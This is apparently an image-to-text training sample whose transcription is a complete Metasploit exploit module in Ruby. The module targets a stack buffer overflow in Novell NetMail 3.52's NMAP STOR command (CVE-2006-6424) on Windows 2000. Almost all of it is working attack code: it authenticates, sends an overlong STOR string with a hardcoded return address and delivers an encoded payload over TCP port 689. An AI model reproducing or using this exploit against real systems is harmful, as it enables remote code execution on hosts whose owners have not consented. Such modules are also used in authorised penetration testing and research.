Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'

class MetasploitModule < Msf::Exploit::Remote
  Rank = AverageRanking

  include Msf::Exploit::Remote::Tcp

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'Novell NetMail NMAP STOR Buffer Overflow',
      'Description'    => %q{
          This module exploits a stack buffer overflow in Novell's Netmail 3.52 NMAP STOR
        verb. By sending an overly long string, an attacker can overwrite the
        buffer and control program execution.
      },
      'Author'         => [ 'MC' ],
      'License'        => MSF_LICENSE,
      'References'     =>
        [
          [ 'CVE', '2006-6424' ],
          [ 'OSVDB', '31363' ],
          [ 'BID', '21725' ],
        ],
      'Privileged'     => true,
      'DefaultOptions' =>
        {
          'EXITFUNC' => 'thread',
        },
      'Payload'        =>
        {
          'Space'    => 500,
          'BadChars' => "\x00\x0a\x0d\x20",
          'StackAdjustment' => -3500,
        },
      'Platform'       => 'win',
      'Targets'        =>
        [
          ['Windows 2000 Pro SP4 English',   { 'Ret' => 0x7cdc97fb }],
        ],
      'DefaultTarget'  => 0,
      'DisclosureDate' => 'Dec 23 2006'))

    register_options([Opt::RPORT(689)], self.class)
  end

  def exploit
    connect
    sock.get_once

    auth =  "USER " + rand_text_english(10)
    sock.put(auth + "\r\n")

    res = sock.get_once

    sploit =  "STOR " + rand_text_english(253) + [ target.ret ].pack('V')
    sploit << " " + rand_text_english(20) + "\r\n" + payload.encoded

    if (res =~ /1000/)
      print_status("Trying target #{target.name}...")
      sock.put(sploit)
    else
      print_status("Not in Trusted Hosts.")
    end

    handler
    disconnect
  end
end
</code> 